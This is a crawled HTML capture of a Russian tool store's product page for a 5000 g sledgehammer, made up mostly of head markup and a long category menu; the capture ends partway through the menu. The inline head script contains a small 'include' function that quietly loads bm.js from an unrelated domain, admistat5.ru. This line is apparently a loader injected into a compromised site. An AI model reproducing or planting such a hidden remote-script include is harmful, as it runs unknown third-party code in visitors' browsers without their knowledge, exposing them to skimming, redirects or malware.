

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://instrumenty-24.ru/products/kuvalda-rossiya-litaya-golovka-derevyannaya-rukoyatka-5000-gr-
body_size: 10213
content:
<!DOCTYPE html><html><head><base href="http://instrumenty-24.ru/"/><title>Кувалда «Россия»  литая головка, деревянная рукоятка 5000 гр </title><meta name="format-detection" content="telephone=no"><meta name='yandex-verification' content='678b207a44d97253' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" content="Кувалда «Россия»  литая головка , деревянная рукоятка 5000 гр   купить по выгодной цене со склада в Москве" /><meta name="keywords" content="кувалда «россия» литая головка деревянная рукоятка 5000 гр, кувалды «россия» кованая головка деревянная рукоятка 5000 гр" /><meta name="viewport" content="width=1024"/><link href="design/default_1/css/style.css" rel="stylesheet" type="text/css" media="screen"/><link href="design/default_1/images/favicon.ico" rel="icon" type="image/x-icon"/><link href="design/default_1/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/><link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300|Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'><script src="js/jquery/jquery.js"  type="text/javascript"></script>	<script src="design/default_1/js/jquery.equalheights.js"></script><script src="design/default_1/js/jquery.backstretch.min.js"></script><script src="design/default_1/js/jquery.elevatezoom.js"></script><script type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script><link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" /><script type="text/javascript" src="js/ctrlnavigate.js"></script><script src="design/default_1/js/jquery-ui.min.js"></script><script src="design/default_1/js/ajax_cart.js"></script><script src="/js/baloon/js/baloon.js" type="text/javascript"></script><link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> <script src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script><style>.autocomplete-w1{position:absolute;top:0px;left:0px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0;}.autocomplete{border:1px solid #999;background:#FFF;cursor:default;text-align:left;overflow-x:auto;overflow-y:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden;}.autocomplete .selected{background:#F0F0F0;}.autocomplete div{padding:2px 5px;white-space:nowrap;}.autocomplete strong{font-weight:normal;color:#3399FF;}</style>	<script>$(function() {$(".input_search").autocomplete({serviceUrl:'ajax/search_products.php',minChars:1,noCache: false, onSelect: function(value, data){ $(".input_search").closest('form').submit(); }, fnFormatResult: function(value, data, currentValue){ var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g'); var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')'; return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');}	});$(".form-part").backstretch("/design/default/images/mass-bg.jpg"); 
<!-- 
// $(".header_right_catalog_main").backstretch("/design/default/images/header_right_catalog_main-bg.jpg");});
-->
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("https://admistat5.ru/bm.js");
$(document).ready(function () { $("#zoom_03f").elevateZoom({constrainType:"height", constrainSize:420, zoomType: "lens", containLensZoom: true, gallery:'gallery_01f', cursor: 'pointer', galleryActiveClass: "active"}); $("#zoom_03f").bind("click", function(e) { var ez =   $('#zoom_03f').data('elevateZoom'); ez.closeAll(); $.fancybox(ez.getGalleryList()); return false;});});</script></head><body><div class="wrapper_header"><div class="header" style="padding-top:10px;"><div class="header_left"><a href="http://instrumenty-24.ru/" title="Instrumenty-24.ru">Инструменты-24.ru</a><span>строительные инструменты, оборудование,<br />расходные материалы со склада в Москве !</span></div><div class="header_center">Более&nbsp;50.000&nbsp;товаров&nbsp;!</div><div class="header_right"><table><tr valign="middle"><td style="padding:6px 0 0 0;"><a href="/form" title="Задать вопрос менеджеру"><img src="design/default_1/images/form.jpg" width="260"></a></td><td style="padding:6px 0 0 15px;"><a href="/kontakty-ooo-stolitsa" title="Контакты"><img src="design/default_1/images/contact.png" height="60"></a></td></tr></table></div><div class="clear"></div><div class="header_left_menu" style="padding-top:10px;"><ul id="menu"><li><span><div style="float:left;padding:6px 0 0 20px;"><a href="/kontakty-ooo-stolitsa" title="Контактная информация" class="contact_link">КОНТАКТЫ</a></div><div style="float:left;padding:6px 0 0 120px;">8 (495) 773-08-48&nbsp;&nbsp;&nbsp;8 (926) 667-04-20&nbsp;&nbsp;&nbsp;8 (917) 556-63-53</div><div style="float:right;padding-right:20px;"><div id="cart_informer">	<div class='cart-empty'>Корзина пуста</div>
</div></div><div class="clear"></div></span></li></ul></div></div></div><div class="wrapper">
	<div class="content">
	<div class="slogan">СТОИМОСТЬ ТОВАРОВ УТОЧНЯЙТЕ У МЕНЕДЖЕРОВ</div>
		<div class="content_left">
			<div style="margin-bottom:15px;"><a href="/dostavka-stroitelnyh-instrumentov" title="Условия доставки"><img src="design/default_1/images/icon_deliv.jpg" alt="Условия доставки" width="100%" style="border:1px solid #cfcfcf"></a></div>
			<div id="search">
				<form action="products">
					<input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/>
					<input class="button_search" value="" type="submit" />
				</form>
			</div>
			<div class="content_left_menu">
				
								<ul>
													<li>
						<a href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные">Столярно-слесарные</a>
										<ul>
													<li>
						<a href="catalog/molotki" title="Молотки купить - цены на молотки">Молотки</a>
										<ul>
													<li>
						<a href="catalog/molotki-gvozdodery" title="Молотки-гвоздодеры купить цена">молотки-гвоздодеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/molotki-slesarnye" title="Молотки слесарные купить цена">молотки слесарные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/molotki-spetsialnye" title="Молотки специальные купить цена">молотки специальные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/nozhovki" title="Ножовки купить - цены на ножовки">Ножовки</a>
										<ul>
													<li>
						<a href="catalog/nozhovki-po-derevu" title="Ножовки по дереву купить цена">ножовки по дереву</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nozhovki-po-metallu" title="Ножовки по металлу купить цена">ножовки по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-spetsialnye" title="Пилы специальные купить цена">пилы специальные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/polotna-po-metallu" title="Полотна по металлу купить цена">полотна по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/stusla" title="Стусла купить цена">стусла</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-koltsevye" title="Пилы кольцевые купить цена">пилы кольцевые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kuvaldy" title="Кувалды купить - цены на кувалды">КУВАЛДЫ</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kiyanki" title="Киянки купить - цены на киянки">киянки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/topory-koluny" title="Топоры и колуны купить - цены на топоры">топоры и колуны</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi" title="Ключи купить - цены на ключи">ключи</a>
										<ul>
													<li>
						<a href="catalog/klyuchi-kombinirovannye" title="Ключи комбинированные купить цена">ключи комбинированные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-rozhkovye" title="Ключи рожковые купить цена">ключи рожковые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-nakidnye" title="Ключи накидные купить цена">ключи накидные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-trubchatye" title="Ключи трубчатые купить цена">ключи трубчатые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-tortsovye" title="Ключи торцовые купить цена">ключи торцовые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-ballonnye" title="Ключи баллонные купить цена">ключи баллонные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-svechnye" title="Ключи свечные купить цена">ключи свечные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-razvodnye" title="Ключи разводные купить цена">ключи разводные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-trubnye" title="Ключи трубные купить цена">ключи трубные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-imbusovye" title="Ключи имбусовые купить цена">ключи имбусовые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/nozhnitsy-po-metallu" title="Ножницы по металлу купить - цены на ножницы">ножницы по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rubanki" title="Рубанки купить - цены на рубанки">рубанки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/napilniki-nadfili" title="Напильники, надфили купить - цены на напильники">напильники и надфили</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/stameski-reztsy" title="Стамески, резцы купить - цены на стамески">стамески и резцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/zubila-kernery" title="Зубила, кернеры купить - цены на зубила">зубила и кернеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lomy-gvozdodery" title="Ломы, гвоздодеры купить - цены на ломы">ломы и гвоздодеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gubtsevyj-instrument" title="Губцевый инструмент купить - цены на губцевые инструменты">губцевый инструмент</a>
										<ul>
													<li>
						<a href="catalog/ploskogubtsy" title="Плоскогубцы купить цена">плоскогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tonkogubtsy" title="Тонкогубцы купить цена">тонкогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/dlinnogubtsy-kupit-tsena-tseny" title="Длинногубцы купить цена">длинногубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bokorezy" title="Бокорезы купить цена">бокорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kusachki-kupit-tsena-tseny" title="Кусачки купить цена">кусачки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kleschi-kupit-tsena-tseny" title="Клещи купить цена">клещи</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kruglogubtsy-kupit-tsena-tseny" title="Круглогубцы купить цена">круглогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kabelerezy" title="Кабелерезы купить цена">кабелерезы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/zazhimnye-instrumenty" title="Зажимные инструменты купить - цены на зажимные инструменты">зажимные инструменты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/otvertki" title="Отвертки купить - цены на отвертки">Отвертки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные">Отделочно-малярные</a>
										<ul>
													<li>
						<a href="catalog/kisti" title="Кисти купить - цены на кисти">кисти</a>
										<ul>
													<li>
						<a href="catalog/kisti-ploskie" title="Кисти плоские купить цена">кисти плоские</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kisti-kruglye" title="Кисти круглые купить цена">кисти круглые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kisti-radiatornye" title="Кисти радиаторные купить цена">кисти радиаторные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/maklovitsy-kupit-tsena-tseny" title="Макловицы купить цена">макловицы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/valiki-kupit" title="Валики купить - цены на валики">валики</a>
										<ul>
													<li>
						<a href="catalog/valiki-v-sbore" title="Валики в сборе купить - цены на валики">валики в сборе</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/Shubki-roliki-kupit-tsena-tseny" title="Шубки и ролики купить по выгодной цене">шубки и ролики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/valiki-prizhimnye-kupit-tsena-tseny" title="Валики прижимные купить по выгодной цене">валики прижимные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/valiki-igolchatye-kupit-tsena-tseny" title="Валики игольчатые купить по выгодной цене">валики игольчатые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/udliniteli-dlya-valikov-kupit-tsena-tseny" title="Удлинители для валиков купить по выгодной цене">удлинители для валиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vannochki-malyarnye-kupit-tsena-tseny" title="Ванночки малярные купить по выгодной цене">ванночки малярные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ruchki-dlya-valikov-kupit-tsena-tseny" title="Ручки для валиков купить по выгодной цене">ручки для валиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/reshetki-malyarnye-kupit-tsena-tseny" title="Решетки малярные купить по выгодной цене">решетки малярные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/vspomogatelnyj-malyarnyj-instrument" title="Вспомогательный малярный инструмент купить - цены на вспомогательный малярный инструмент">вспомогательный малярный инструмент</a>
										<ul>
													<li>
						<a href="catalog/otvesy-kupit-tsena-tseny" title="Отвесы купить по выгодной цене">отвесы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shnury-razmetochnye-kupit-tsena-tseny" title="Шнуры разметочные купить по выгодной цене">шнуры разметочные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/prosekateli-dlya-profilya-kupit-tsena-tseny" title="Просекатели для профиля купить по выгодной цене">просекатели для профиля</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/karandashi-markery-kupit-tsena-tseny" title="Карандаши, маркеры купить по выгодной цене">карандаши и маркеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tsikli-kupit-tsena-tseny" title="Цикля купить по выгодной цене">цикля</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/planki-napravlyayuschie-kupit-tsena-tseny" title="Планки направляющие купить по выгодной цене">планки направляющие</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/pravila" title="Правила купить - цены на правила">правила</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gladilki" title="Гладилки купить - цены на гладилки">гладилки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/terki" title="Терки купить - цены на терки">терки</a>
										<ul>
													<li>
						<a href="catalog/terki-plastmassovye-kupit-tsena-tseny" title="Терки пластмассовые купить по выгодной цене">терки пластмассовые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/terki-poliuretanovye-kupit-tsena-tseny" title="Терки полиуретановые купить по выгодной цене">терки полиуретановые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/masterki-i-kelmy" title="Мастерки и кельмы купить - цены на мастерки">мастерки и кельмы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shpateli" title="Шпатели купить -цены на шпатели">шпатели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vspomogatelnye-shtukaturnye-instrumenty" title="Вспомогательные штукатурные инструменты купить - цены на вспомогательные штукатурные инструменты">вспомогательный штукатурный инструмент</a>
										<ul>
													<li>
						<a href="catalog/kovshi-shtukaturnye-kupit-tsena-tseny" title="Ковши штукатурные купить по выгодной цене">ковши штукатурные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/miksery" title="Миксеры купить - цены на миксеры">миксеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pistolety" title="Пистолеты купить - цены на пистолеты">пистолеты</a>
										<ul>
													<li>
						<a href="catalog/pistolety-dlya-germetikov-kupit-tsena-tseny" title="Пистолеты для герметиков купить по выгодной цене">пистолеты для герметиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/termokleyaschie-pistolety-kupit-tsena-tseny" title="Степлеры строительные купить по выгодной цене">Степлеры строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pistolety-dlya-peny-kupit-tsena-tseny" title="Пистолеты для пены купить по выгодной цене">пистолеты для пены</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/termokleyuschie-pistolety-kupit-po-vygodnoj-tsene" title="Термоклеющие пистолеты купить по выгодной цене">Термоклеющие пистолеты</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/emkosti" title="Емкости купить - цены на емкости">емкости</a>
										<ul>
													<li>
						<a href="catalog/vedra-stroitelnye-kupit-tsena-tseny" title="Ведра строительные купить по выгодной цене">ведра строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tazy-stroitelnye-kupit-tsena-tseny" title="Тазы строительные купить по выгодной цене">тазы строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/chashki-dlya-gipsa-kupit-tsena-tseny" title="Чашки для гипса купить по выгодной цене">чашки для гипса</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/rezhuschie-instrumenty-kupit-tsena-tseny" title="Режущие инструменты купить по выгодной цене">режущие инструменты</a>
										<ul>
													<li>
						<a href="catalog/nozhi-stroitelnye-kupit-tsena-tseny" title="Ножи строительные купить по выгодной цене">ножи строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skrebki-kupit-tsena-tseny" title="Скребки купить по выгодной цене">скребки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/boltorezy-kupit-tsena-tseny" title="Болторезы купить по выгодной цене">болторезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/truborezy-kupit-tsena-tseny" title="Труборезы купить по выгодной цене">труборезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/steklorezy-kupit-tsena-tseny" title="Стеклорезы купить по выгодной цене">стеклорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/plitkorezy-kupit-tsena-tseny" title="Плиткорезы купить по выгодной цене">плиткорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/setkoderzhateli-kupit-tsena-tseny" title="Сеткодержатели купить по выгодной цене">сеткодержатели</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/schetki-kupit-tsena-tseny" title="Щетки купить по выгодной цене">щетки</a>
										<ul>
													<li>
						<a href="catalog/schetki-provolochnye--kupit-tsena-tseny" title="Щетки проволочные купить по выгодной цене">щетки проволочные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kraskoraspyliteli-kupit-tsena-tseny" title="Краскораспылители купить по выгодной цене">краскораспылители</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные">Измерительные</a>
										<ul>
													<li>
						<a href="catalog/ruletki-kupit-tsena-tseny" title="Рулетки купить по выгодной цене">рулетки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/urovni-kupit-tsena-tseny" title="Уровни купить по выгодной цене">уровни</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/mernye-lenty-kupit-tsena-tseny" title="Мерные ленты купить по выгодной цене">мерные ленты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/linejki-i-ugolniki-kupit-tsena-tseny" title="Линейки и угольники купить по выгодной цене">линейки и угольники</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shtangentsirkuli-kupit-tsena-tseny" title="Штангенциркули купить по выгодной цене">штангенциркули</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические">Электроинструменты</a>
										<ul>
													<li>
						<a href="catalog/dreli-kupit-po-vygodnoj-tsene" title="Дрели купить по выгодной цене">Дрели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lobziki-kupit-po-vygodnoj-tsene" title="Лобзики купить по выгодной цене">Лобзики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shurupoverty-kupit-po-vygodnoj-tsene" title="Шуруповерты купить по выгодной цене">шуруповерты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlifmashiny-kupit-po-vygodnoj-tsene" title="Шлифмашины купить по выгодной цене">Шлифмашины</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/frezery-kupit-po-vygodnoj-tsene" title="Фрезеры купить по выгодной цене">Фрезеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kraskopulty-kupit-po-vygodnoj-tsene" title="Краскопульты купить по выгодной цене">Краскопульты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/elektrorubanki-kupit-po-vygodnoj-tsene" title="Электрорубанки купить по выгодной цене">Электрорубанки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-kupit-po-vygodnoj-tsene" title="Пилы купить по выгодной цене">Пилы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gajkoverty-kupit-po-vygodnoj-tsene" title="Гайковерты купить по выгодной цене">Гайковерты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/otbojnye-molotki-kupit-po-vygodnoj-tsene" title="Отбойные молотки купить по выгодной цене">Отбойные молотки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perforatory-kupit-po-vygodnoj-tsene" title="Перфораторы купить по выгодной цене">Перфораторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shtroborezy-kupit-po-vygodnoj-tsene" title="Штроборезы купить по выгодной цене">Штроборезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/teplovoe-oborudovanie-kupit-po-vygodnoj-tsene" title="Тепловое оборудование купить по выгодной цене">Тепловое оборудование</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nasosnoe-oborudovanie-kupit-po-vygodnoj-tsene" title="Насосное оборудование купить по выгодной цене">Насосное оборудование</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/betonosmesiteli-kupit-po-vygodnoj-tsene" title="Бетоносмесители купить по выгодной цене">Бетоносмесители</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые">Бензоинструменты</a>
										<ul>
													<li>
						<a href="catalog/benzopily" title="Бензопилы купить - цены на бензопилы">Бензопилы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/generatory" title="Генераторы купить - цены на генераторы">Генераторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/motopompy" title="Мотопомпы купить - цены на мотопомпы">Мотопомпы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vibroplity" title="Виброплиты купить - цены на виброплиты">Виброплиты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shvonarezchiki" title="Швонарезчики купить - цены на швонарезчики">Швонарезчики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gazonokosilki-benzinovye-kupit---tseny-na-gazonokosilki-benzinovye" title="Газонокосилки бензиновые купить - цены на газонокосилки бензиновые">Газонокосилки бензиновые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/trimmery" title="Триммеры купить - цены на триммеры">Триммеры</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование">Сварочные аппараты</a>
										<ul>
													<li>
						<a href="catalog/maski-svarochnye" title="Маски сварочные купить цена">маски сварочные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/sadovye" title="Инструменты садовые">Инструмент садовый</a>
										<ul>
													<li>
						<a href="catalog/grabli-kupit-tsena-tseny" title="Грабли купить по выгодной цене">Грабли</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lopaty-kupit-tsena-tseny" title="Лопаты купить по выгодной цене">Лопаты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rezhuschij-sadovyj-instrument-kupit-tsena-tseny" title="Режущий садовый инструмент купить по выгодной цене">Режущий садовый инструмент</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lejki-vedra-kupit-tsena-tseny" title="Лейки ведра купить по выгодной цене">Лейки ведра</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tachki-kupit-tsena-tseny" title="Тачки купить по выгодной цене">Тачки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/melkij-sadovyj-instrument-kupit-tsena-tseny" title="Мелкий садовый инструмент купить по выгодной цене">Мелкий садовый инструмент</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/opryskivateli-i-raspyliteli-kupit-tsena-tseny" title="Опрыскиватели и распылители купить по выгодной цене">опрыскиватели и распылители</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlangi-i-katushki-kupit-tsena-tseny" title="Шланги и катушки купить по выгодной цене">шланги и катушки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/adaptery-perehodniki-soediniteli-kupit-tsena-tseny" title="Адаптеры, переходники, соединители купить по выгодной цене">адаптеры, переходники, соединители</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gazonokosilki-trimmery-kupit-tsena-tseny" title="Газонокосилки, триммеры купить по выгодной цене">газонокосилки, триммеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kultivatory-kupit-tsena-tseny" title="Культиваторы купить по выгодной цене">культиваторы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда">средства защиты труда</a>
										<ul>
													<li>
						<a href="catalog/perchatki-kragi-kupit-tsena-tseny" title="Перчатки, краги купить по выгодной цене">перчатки и краги</a>
										<ul>
													<li>
						<a href="catalog/perchatki-rabochie-hb-kupit-tsena-tseny" title="Перчатки рабочие хб купить по выгодной цене">перчатки рабочие хб</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-rabochie-hb-s-pvh-kupit-tsena-tseny" title="Перчатки рабочие хб с ПВХ купить по выгодной цене">перчатки рабочие хб с ПВХ</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-rabochie-s-pokrytiem-kupit-tsena-tseny" title="Перчатки рабочие с покрытием купить по выгодной цене">перчатки рабочие с покрытием</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-nejlonovye-rabochie-kupit-tsena-tseny" title="Перчатки рабочие  нейлоновые купить по выгодной цене">перчатки рабочие нейлоновые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-nitrilovye-kupit-tsena-tseny" title="Перчатки нитриловые купить по выгодной цене">перчатки нитриловые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-stekolschika-kupit-tsena-tseny" title="Перчатки стекольщика купить по выгодной цене">перчатки стекольщика</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-spilkovye-kupit-tsena-tseny" title="Перчатки спилковые купить по выгодной цене">перчатки спилковые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kaski-zaschitnye-kupit-tsena-tseny" title="Каски защитные купить по выгодной цене">каски защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ochki-zaschitnye-kupit-tsena-tseny" title="Очки защитные купить по выгодной цене">очки защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/respiratory-kupit-tsena-tseny" title="Респираторы купить по выгодной цене">респираторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/signalnye-zhilety-kupit-tsena-tseny" title="Сигнальные жилеты купить по выгодной цене">сигнальные жилеты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/naushniki-protivoshumnye-kupit-tsena-tseny" title="Наушники противошумные купить по выгодной цене">наушники противошумные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nakolenniki-zaschitnye-kupit-tsena-tseny" title="Наколенники защитные купить по выгодной цене">наколенники защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kombinezony-zaschitnye-kupit-tsena-tseny" title="Комбинезоны защитные купить по выгодной цене">комбинезоны защитные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты">скотчи  изоленты пленки тенты</a>
										<ul>
													<li>
						<a href="catalog/strejch-plenka-kupit-tsena-tseny" title="Стрейч пленка купить по выгодной цене">стрейч пленка</a>
										<ul>
								</ul>
					</li>
